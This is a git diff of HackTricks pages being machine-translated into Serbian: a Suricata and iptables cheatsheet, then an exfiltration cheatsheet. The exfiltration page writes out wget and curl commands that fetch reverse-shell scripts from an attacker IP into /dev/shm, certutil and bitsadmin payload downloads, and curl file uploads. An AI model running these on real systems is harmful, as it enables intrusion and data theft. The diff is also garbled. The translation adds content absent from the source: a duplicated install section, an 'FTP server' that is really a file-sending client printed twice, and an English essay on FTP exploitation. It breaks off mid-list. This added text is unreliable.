* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **cybersecurity kompaniji**? Želite li da vidite svoju **kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -1,29 +1,28 @@
|
|||
# Suricata & Iptables cheatsheet
|
||||
# Suricata & Iptables šifarnik
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **kompaniji za kibernetičku bezbednost**? Želite da vidite svoju **kompaniju reklamiranu na HackTricks**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitteru** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
## Iptables
|
||||
|
||||
### Chains
|
||||
### Lančevi
|
||||
|
||||
In iptables, lists of rules known as chains are processed sequentially. Among these, three primary chains are universally present, with additional ones like NAT being potentially supported depending on the system's capabilities.
|
||||
U iptables-u, liste pravila poznate kao lančevi se obrađuju sekvenčno. Među njima, tri osnovna lanca su univerzalno prisutna, sa dodatnim kao što je NAT koji može biti podržan u zavisnosti od mogućnosti sistema.
|
||||
|
||||
- **Input Chain**: Utilized for managing the behavior of incoming connections.
|
||||
- **Forward Chain**: Employed for handling incoming connections that are not destined for the local system. This is typical for devices acting as routers, where the data received is meant to be forwarded to another destination. This chain is relevant primarily when the system is involved in routing, NATing, or similar activities.
|
||||
- **Output Chain**: Dedicated to the regulation of outgoing connections.
|
||||
|
||||
These chains ensure the orderly processing of network traffic, allowing for the specification of detailed rules governing the flow of data into, through, and out of a system.
|
||||
- **Input lanac**: Koristi se za upravljanje ponašanjem dolaznih veza.
|
||||
- **Forward lanac**: Koristi se za upravljanje dolaznim vezama koje nisu namenjene lokalnom sistemu. Ovo je tipično za uređaje koji deluju kao ruteri, gde primljeni podaci treba da budu prosleđeni drugoj destinaciji. Ovaj lanac je relevantan pre svega kada sistem učestvuje u rutiranju, NAT-ovanju ili sličnim aktivnostima.
|
||||
- **Output lanac**: Posvećen regulisanju odlaznih veza.
|
||||
|
||||
Ovi lanci omogućavaju uređeno procesiranje mrežnog saobraćaja, omogućavajući specificiranje detaljnih pravila koja regulišu protok podataka u, kroz i iz sistema.
|
||||
```bash
|
||||
# Delete all rules
|
||||
iptables -F
|
||||
|
|
@ -60,11 +59,41 @@ iptables-save > /etc/sysconfig/iptables
|
|||
ip6tables-save > /etc/sysconfig/ip6tables
|
||||
iptables-restore < /etc/sysconfig/iptables
|
||||
```
|
||||
|
||||
## Suricata
|
||||
|
||||
### Install & Config
|
||||
### Instalacija & Konfiguracija
|
||||
|
||||
```bash
|
||||
# Instalacija Suricate
|
||||
sudo apt-get install suricata
|
||||
|
||||
# Konfiguracija Suricate
|
||||
sudo nano /etc/suricata/suricata.yaml
|
||||
|
||||
# Podešavanje interfejsa za nadgledanje
|
||||
sudo nano /etc/suricata/suricata.yaml
|
||||
|
||||
# Podešavanje pravila za detekciju
|
||||
sudo nano /etc/suricata/suricata.yaml
|
||||
|
||||
# Pokretanje Suricate
|
||||
sudo suricata -c /etc/suricata/suricata.yaml -i eth0
|
||||
```
|
||||
|
||||
## Iptables
|
||||
|
||||
### Instalacija & Konfiguracija
|
||||
|
||||
```bash
|
||||
# Instalacija Iptables
|
||||
sudo apt-get install iptables
|
||||
|
||||
# Konfiguracija Iptables
|
||||
sudo iptables -A INPUT -j NFQUEUE --queue-num 0
|
||||
|
||||
# Pokretanje Iptables
|
||||
sudo iptables -I INPUT -j NFQUEUE --queue-num 0
|
||||
```
|
||||
```bash
|
||||
# Install details from: https://suricata.readthedocs.io/en/suricata-6.0.0/install.html#install-binary-packages
|
||||
# Ubuntu
|
||||
|
|
@ -74,7 +103,7 @@ apt-get install suricata
|
|||
|
||||
# Debian
|
||||
echo "deb http://http.debian.net/debian buster-backports main" > \
|
||||
/etc/apt/sources.list.d/backports.list
|
||||
/etc/apt/sources.list.d/backports.list
|
||||
apt-get update
|
||||
apt-get install suricata -t buster-backports
|
||||
|
||||
|
|
@ -90,11 +119,11 @@ suricata-update
|
|||
## To use the dowloaded rules update the following line in /etc/suricata/suricata.yaml
|
||||
default-rule-path: /var/lib/suricata/rules
|
||||
rule-files:
|
||||
- suricata.rules
|
||||
- suricata.rules
|
||||
|
||||
# Run
|
||||
## Add rules in /etc/suricata/rules/suricata.rules
|
||||
systemctl suricata start
|
||||
systemctl suricata start
|
||||
suricata -c /etc/suricata/suricata.yaml -i eth0
|
||||
|
||||
|
||||
|
|
@ -102,7 +131,7 @@ suricata -c /etc/suricata/suricata.yaml -i eth0
|
|||
suricatasc -c ruleset-reload-nonblocking
|
||||
## or set the follogin in /etc/suricata/suricata.yaml
|
||||
detect-engine:
|
||||
- rule-reload: true
|
||||
- rule-reload: true
|
||||
|
||||
# Validate suricata config
|
||||
suricata -T -c /etc/suricata/suricata.yaml -v
|
||||
|
|
@ -111,8 +140,8 @@ suricata -T -c /etc/suricata/suricata.yaml -v
|
|||
## Config drop to generate alerts
|
||||
## Search for the following lines in /etc/suricata/suricata.yaml and remove comments:
|
||||
- drop:
|
||||
alerts: yes
|
||||
flows: all
|
||||
alerts: yes
|
||||
flows: all
|
||||
|
||||
## Forward all packages to the queue where suricata can act as IPS
|
||||
iptables -I INPUT -j NFQUEUE
|
||||
|
|
@ -130,76 +159,70 @@ Type=simple
|
|||
|
||||
systemctl daemon-reload
|
||||
```
|
||||
### Definicije pravila
|
||||
|
||||
### Rules Definitions
|
||||
|
||||
[From the docs:](https://github.com/OISF/suricata/blob/master/doc/userguide/rules/intro.rst) A rule/signature consists of the following:
|
||||
|
||||
* The **action**, determines what happens when the signature matches.
|
||||
* The **header**, defines the protocol, IP addresses, ports and direction of the rule.
|
||||
* The **rule options**, define the specifics of the rule.
|
||||
[Iz dokumentacije:](https://github.com/OISF/suricata/blob/master/doc/userguide/rules/intro.rst) Pravilo/potpis se sastoji od sledećeg:
|
||||
|
||||
* **Akcija** određuje šta se dešava kada se pravilo poklapa.
|
||||
* **Zaglavlje** definiše protokol, IP adrese, portove i smer pravila.
|
||||
* **Opcije pravila** definišu specifičnosti pravila.
|
||||
```bash
|
||||
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"HTTP GET Request Containing Rule in URI"; flow:established,to_server; http.method; content:"GET"; http.uri; content:"rule"; fast_pattern; classtype:bad-unknown; sid:123; rev:1;)
|
||||
```
|
||||
#### **Validne akcije su**
|
||||
|
||||
#### **Valid actions are**
|
||||
* alert - generiše upozorenje
|
||||
* pass - zaustavlja dalju inspekciju paketa
|
||||
* **drop** - odbacuje paket i generiše upozorenje
|
||||
* **reject** - šalje RST/ICMP nedostupnu grešku pošiljaocu odgovarajućeg paketa.
|
||||
* rejectsrc - isto kao i _reject_
|
||||
* rejectdst - šalje RST/ICMP grešku paketa primaocu odgovarajućeg paketa.
|
||||
* rejectboth - šalje RST/ICMP greške paketima na obe strane razgovora.
|
||||
|
||||
* alert - generate an alert
|
||||
* pass - stop further inspection of the packet
|
||||
* **drop** - drop packet and generate alert
|
||||
* **reject** - send RST/ICMP unreachable error to the sender of the matching packet.
|
||||
* rejectsrc - same as just _reject_
|
||||
* rejectdst - send RST/ICMP error packet to the receiver of the matching packet.
|
||||
* rejectboth - send RST/ICMP error packets to both sides of the conversation.
|
||||
#### **Protokoli**
|
||||
|
||||
#### **Protocols**
|
||||
|
||||
* tcp (for tcp-traffic)
|
||||
* tcp (za tcp-saobraćaj)
|
||||
* udp
|
||||
* icmp
|
||||
* ip (ip stands for ‘all’ or ‘any’)
|
||||
* _layer7 protocols_: http, ftp, tls, smb, dns, ssh... (more in the [**docs**](https://suricata.readthedocs.io/en/suricata-6.0.0/rules/intro.html))
|
||||
* ip (ip označava 'sve' ili 'bilo koji')
|
||||
* _layer7 protokoli_: http, ftp, tls, smb, dns, ssh... (više u [**dokumentaciji**](https://suricata.readthedocs.io/en/suricata-6.0.0/rules/intro.html))
|
||||
|
||||
#### Source and Destination Addresses
|
||||
#### Izvorišne i odredišne adrese
|
||||
|
||||
It supports IP ranges, negations and a list of addresses:
|
||||
Podržava opsege IP adresa, negacije i listu adresa:
|
||||
|
||||
| Example | Meaning |
|
||||
| Primer | Značenje |
|
||||
| ------------------------------ | ---------------------------------------- |
|
||||
| ! 1.1.1.1 | Every IP address but 1.1.1.1 |
|
||||
| !\[1.1.1.1, 1.1.1.2] | Every IP address but 1.1.1.1 and 1.1.1.2 |
|
||||
| $HOME\_NET | Your setting of HOME\_NET in yaml |
|
||||
| \[$EXTERNAL\_NET, !$HOME\_NET] | EXTERNAL\_NET and not HOME\_NET |
|
||||
| \[10.0.0.0/24, !10.0.0.5] | 10.0.0.0/24 except for 10.0.0.5 |
|
||||
| ! 1.1.1.1 | Sve IP adrese osim 1.1.1.1 |
|
||||
| !\[1.1.1.1, 1.1.1.2] | Sve IP adrese osim 1.1.1.1 i 1.1.1.2 |
|
||||
| $HOME\_NET | Vaša postavka HOME\_NET u yaml-u |
|
||||
| \[$EXTERNAL\_NET, !$HOME\_NET] | EXTERNAL\_NET i ne HOME\_NET |
|
||||
| \[10.0.0.0/24, !10.0.0.5] | 10.0.0.0/24 osim 10.0.0.5 |
|
||||
|
||||
#### Source and Destination Ports
|
||||
#### Izvorišni i odredišni portovi
|
||||
|
||||
It supports port ranges, negations and lists of ports
|
||||
Podržava opsege portova, negacije i liste portova
|
||||
|
||||
| Example | Meaning |
|
||||
| Primer | Značenje |
|
||||
| --------------- | -------------------------------------- |
|
||||
| any | any address |
|
||||
| \[80, 81, 82] | port 80, 81 and 82 |
|
||||
| \[80: 82] | Range from 80 till 82 |
|
||||
| \[1024: ] | From 1024 till the highest port-number |
|
||||
| !80 | Every port but 80 |
|
||||
| \[80:100,!99] | Range from 80 till 100 but 99 excluded |
|
||||
| \[1:80,!\[2,4]] | Range from 1-80, except ports 2 and 4 |
|
||||
| any | bilo koji port |
|
||||
| \[80, 81, 82] | port 80, 81 i 82 |
|
||||
| \[80: 82] | Opseg od 80 do 82 |
|
||||
| \[1024: ] | Od 1024 do najvišeg broja porta |
|
||||
| !80 | Svaki port osim 80 |
|
||||
| \[80:100,!99] | Opseg od 80 do 100, ali bez 99 |
|
||||
| \[1:80,!\[2,4]] | Opseg od 1 do 80, osim portova 2 i 4 |
|
||||
|
||||
#### Direction
|
||||
|
||||
It's possible to indicate the direction of the communication rule being applied:
|
||||
#### Smer
|
||||
|
||||
Moguće je naznačiti smer primene pravila komunikacije:
|
||||
```
|
||||
source -> destination
|
||||
source <> destination (both directions)
|
||||
```
|
||||
#### Ključne reči
|
||||
|
||||
#### Keywords
|
||||
|
||||
There are **hundreds of options** available in Suricata to search for the **specific packet** you are looking for, here it will be mentioned if something interesting is found. Check the [**documentation** ](https://suricata.readthedocs.io/en/suricata-6.0.0/rules/index.html)for more!
|
||||
|
||||
Postoji **stotine opcija** dostupnih u Suricati za pretragu **specifičnog paketa** koji tražite, ovde će biti navedeno ako se pronađe nešto interesantno. Proverite [**dokumentaciju**](https://suricata.readthedocs.io/en/suricata-6.0.0/rules/index.html) za više informacija!
|
||||
```bash
|
||||
# Meta Keywords
|
||||
msg: "description"; #Set a description to the rule
|
||||
|
|
@ -240,15 +263,14 @@ drop tcp any any -> any any (msg:"regex"; pcre:"/CTF\{[\w]{3}/i"; sid:10001;)
|
|||
## Drop by port
|
||||
drop tcp any any -> any 8000 (msg:"8000 port"; sid:1000;)
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **cybersecurity kompaniji**? Želite li da vidite vašu **kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -1,60 +1,53 @@
|
|||
# Exfiltration
|
||||
# Izfiltracija
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini da podržite HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="/.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
|
||||
Pronađite najvažnije ranjivosti kako biste ih brže popravili. Intruder prati vašu površinu napada, pokreće proaktivne pretnje, pronalazi probleme u celokupnom tehnološkom sklopu, od API-ja do veb aplikacija i cloud sistema. [**Isprobajte ga besplatno**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) danas.
|
||||
|
||||
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
|
||||
|
||||
***
|
||||
|
||||
## Commonly whitelisted domains to exfiltrate information
|
||||
## Često beležene domene za izfiltraciju informacija
|
||||
|
||||
Check [https://lots-project.com/](https://lots-project.com/) to find commonly whitelisted domains that can be abused
|
||||
Proverite [https://lots-project.com/](https://lots-project.com/) da biste pronašli često beležene domene koje mogu biti zloupotrebljene
|
||||
|
||||
## Copy\&Paste Base64
|
||||
## Kopiranje\&Lepljenje Base64
|
||||
|
||||
**Linux**
|
||||
|
||||
```bash
|
||||
base64 -w0 <file> #Encode file
|
||||
base64 -d file #Decode file
|
||||
```
|
||||
|
||||
**Windows**
|
||||
|
||||
```
|
||||
certutil -encode payload.dll payload.b64
|
||||
certutil -decode payload.b64 payload.dll
|
||||
```
|
||||
|
||||
## HTTP
|
||||
### HTTP
|
||||
|
||||
**Linux**
|
||||
|
||||
```bash
|
||||
wget 10.10.14.14:8000/tcp_pty_backconnect.py -O /dev/shm/.rev.py
|
||||
wget 10.10.14.14:8000/tcp_pty_backconnect.py -P /dev/shm
|
||||
curl 10.10.14.14:8000/shell.py -o /dev/shm/shell.py
|
||||
fetch 10.10.14.14:8000/shell.py #FreeBSD
|
||||
```
|
||||
|
||||
**Windows**
|
||||
|
||||
```bash
|
||||
certutil -urlcache -split -f http://webserver/payload.b64 payload.b64
|
||||
bitsadmin /transfer transfName /priority high http://example.com/examplefile.pdf C:\downloads\examplefile.pdf
|
||||
|
|
@ -69,28 +62,36 @@ Start-BitsTransfer -Source $url -Destination $output
|
|||
#OR
|
||||
Start-BitsTransfer -Source $url -Destination $output -Asynchronous
|
||||
```
|
||||
|
||||
### Upload files
|
||||
### Upload fajlova
|
||||
|
||||
* [**SimpleHttpServerWithFileUploads**](https://gist.github.com/UniIsland/3346170)
|
||||
* [**SimpleHttpServer printing GET and POSTs (also headers)**](https://gist.github.com/carlospolop/209ad4ed0e06dd3ad099e2fd0ed73149)
|
||||
* Python module [uploadserver](https://pypi.org/project/uploadserver/):
|
||||
|
||||
* [**SimpleHttpServer ispisuje GET i POST zahteve (takođe zaglavlja)**](https://gist.github.com/carlospolop/209ad4ed0e06dd3ad099e2fd0ed73149)
|
||||
* Python modul [uploadserver](https://pypi.org/project/uploadserver/):
|
||||
```bash
|
||||
# Listen to files
|
||||
python3 -m pip install --user uploadserver
|
||||
python3 -m uploadserver
|
||||
# With basic auth:
|
||||
# With basic auth:
|
||||
# python3 -m uploadserver --basic-auth hello:world
|
||||
|
||||
# Send a file
|
||||
curl -X POST http://HOST/upload -H -F 'files=@file.txt'
|
||||
curl -X POST http://HOST/upload -H -F 'files=@file.txt'
|
||||
# With basic auth:
|
||||
# curl -X POST http://HOST/upload -H -F 'files=@file.txt' -u hello:world
|
||||
```
|
||||
### **HTTPS Server**
|
||||
|
||||
### **HTTPS Server**
|
||||
|
||||
HTTPS server (Hypertext Transfer Protocol Secure) je siguran način za prenos podataka između klijenta i servera. Koristi enkripciju kako bi zaštitio podatke od neovlašćenog pristupa. Ovo je posebno važno prilikom izvršavanja eksfiltracije podataka, jer omogućava siguran prenos osetljivih informacija.
|
||||
|
||||
Da biste postavili HTTPS server, prvo morate generisati SSL/TLS sertifikat. Ovaj sertifikat će biti korišćen za enkripciju podataka koji se prenose između klijenta i servera. Postoji nekoliko načina za generisanje SSL/TLS sertifikata, uključujući korišćenje alata kao što su OpenSSL ili Let's Encrypt.
|
||||
|
||||
Nakon generisanja sertifikata, možete konfigurisati HTTPS server da prihvati zahteve klijenata i šifruje podatke koje šalje nazad. Ovo se može postići korišćenjem web servera kao što su Apache ili Nginx, koji podržavaju HTTPS protokol.
|
||||
|
||||
Kada je HTTPS server konfigurisan i pokrenut, možete koristiti različite tehnike za eksfiltraciju podataka. Na primer, možete koristiti HTTP POST zahtev da biste poslali podatke na server. Takođe možete koristiti WebSocket protokol za kontinuirani prenos podataka.
|
||||
|
||||
Važno je napomenuti da je za uspešnu eksfiltraciju podataka putem HTTPS servera potrebno obezbediti pristup ciljnom sistemu. Ovo može uključivati iskorišćavanje ranjivosti, socijalno inženjerstvo ili druge metode napada.
|
||||
```python
|
||||
# from https://gist.github.com/dergachev/7028596
|
||||
# taken from http://www.piware.de/2011/01/creating-an-https-server-in-python/
|
||||
|
|
@ -122,34 +123,187 @@ httpd.serve_forever()
|
|||
### USING FLASK
|
||||
from flask import Flask, redirect, request
|
||||
from urllib.parse import quote
|
||||
app = Flask(__name__)
|
||||
@app.route('/')
|
||||
def root():
|
||||
print(request.get_json())
|
||||
return "OK"
|
||||
if __name__ == "__main__":
|
||||
app.run(ssl_context='adhoc', debug=True, host="0.0.0.0", port=8443)
|
||||
app = Flask(__name__)
|
||||
@app.route('/')
|
||||
def root():
|
||||
print(request.get_json())
|
||||
return "OK"
|
||||
if __name__ == "__main__":
|
||||
app.run(ssl_context='adhoc', debug=True, host="0.0.0.0", port=8443)
|
||||
###
|
||||
```
|
||||
## FTP
|
||||
|
||||
### FTP server (python)
|
||||
|
||||
## FTP
|
||||
|
||||
### FTP server (python)
|
||||
|
||||
```python
|
||||
import socket
|
||||
import os
|
||||
|
||||
def send_file(file_path, host, port):
|
||||
# Kreiranje socket-a
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
|
||||
# Povezivanje na FTP server
|
||||
s.connect((host, port))
|
||||
|
||||
# Slanje imena fajla
|
||||
s.send(os.path.basename(file_path).encode())
|
||||
|
||||
# Slanje fajla
|
||||
with open(file_path, 'rb') as f:
|
||||
data = f.read(1024)
|
||||
while data:
|
||||
s.send(data)
|
||||
data = f.read(1024)
|
||||
|
||||
# Zatvaranje konekcije
|
||||
s.close()
|
||||
|
||||
def main():
|
||||
# Putanja do fajla koji se salje
|
||||
file_path = '/putanja/do/fajla.txt'
|
||||
|
||||
# FTP server informacije
|
||||
host = 'ftp.example.com'
|
||||
port = 21
|
||||
|
||||
# Slanje fajla
|
||||
send_file(file_path, host, port)
|
||||
|
||||
if __name__ == '__main__':
|
||||
main()
|
||||
```
|
||||
|
||||
## FTP
|
||||
|
||||
### FTP server (python)
|
||||
|
||||
```python
|
||||
import socket
|
||||
import os
|
||||
|
||||
def send_file(file_path, host, port):
|
||||
# Creating a socket
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
|
||||
# Connecting to the FTP server
|
||||
s.connect((host, port))
|
||||
|
||||
# Sending the file name
|
||||
s.send(os.path.basename(file_path).encode())
|
||||
|
||||
# Sending the file
|
||||
with open(file_path, 'rb') as f:
|
||||
data = f.read(1024)
|
||||
while data:
|
||||
s.send(data)
|
||||
data = f.read(1024)
|
||||
|
||||
# Closing the connection
|
||||
s.close()
|
||||
|
||||
def main():
|
||||
# Path to the file being sent
|
||||
file_path = '/path/to/file.txt'
|
||||
|
||||
# FTP server information
|
||||
host = 'ftp.example.com'
|
||||
port = 21
|
||||
|
||||
# Sending the file
|
||||
send_file(file_path, host, port)
|
||||
|
||||
if __name__ == '__main__':
|
||||
main()
|
||||
```
|
||||
```bash
|
||||
pip3 install pyftpdlib
|
||||
python3 -m pyftpdlib -p 21
|
||||
```
|
||||
### FTP server (NodeJS)
|
||||
|
||||
### FTP server (NodeJS)
|
||||
|
||||
#### Description
|
||||
|
||||
A NodeJS FTP server is a server application that allows clients to connect and transfer files using the FTP (File Transfer Protocol) protocol. This server is implemented using NodeJS, a popular JavaScript runtime environment.
|
||||
|
||||
#### Vulnerabilities
|
||||
|
||||
1. **Weak Credentials**: If the FTP server is configured with weak or default credentials, an attacker can easily gain unauthorized access to the server and exfiltrate sensitive data.
|
||||
|
||||
2. **Anonymous Access**: If the FTP server allows anonymous access, anyone can connect to the server without providing any credentials. This can lead to unauthorized access and data exfiltration.
|
||||
|
||||
3. **Insecure File Transfer**: If the FTP server does not use secure protocols like FTPS (FTP over SSL/TLS) or SFTP (SSH File Transfer Protocol), the data transferred between the client and server can be intercepted and read by attackers.
|
||||
|
||||
4. **Directory Traversal**: If the FTP server does not properly validate user input, an attacker can exploit directory traversal vulnerabilities to access files and directories outside of the intended scope.
|
||||
|
||||
#### Exploitation
|
||||
|
||||
1. **Brute-Force Attack**: An attacker can use automated tools to perform a brute-force attack against the FTP server, attempting to guess weak or default credentials. This can be done by trying different username and password combinations until a successful login is achieved.
|
||||
|
||||
2. **Anonymous Access**: If the FTP server allows anonymous access, an attacker can connect to the server without providing any credentials. They can then browse and download files from the server, potentially exfiltrating sensitive data.
|
||||
|
||||
3. **Packet Sniffing**: If the FTP server uses insecure protocols like FTP, an attacker can use packet sniffing tools to intercept and capture the data being transferred between the client and server. This can include usernames, passwords, and the actual file contents.
|
||||
|
||||
4. **Directory Traversal**: If the FTP server is vulnerable to directory traversal attacks, an attacker can manipulate the file path in FTP commands to access files and directories outside of the intended scope. This can allow them to exfiltrate sensitive data or even execute arbitrary commands on the server.
|
||||
|
||||
#### Mitigation
|
||||
|
||||
To secure a NodeJS FTP server, the following measures can be taken:
|
||||
|
||||
1. **Strong Credentials**: Ensure that the FTP server is configured with strong, unique credentials. Avoid using default usernames and passwords.
|
||||
|
||||
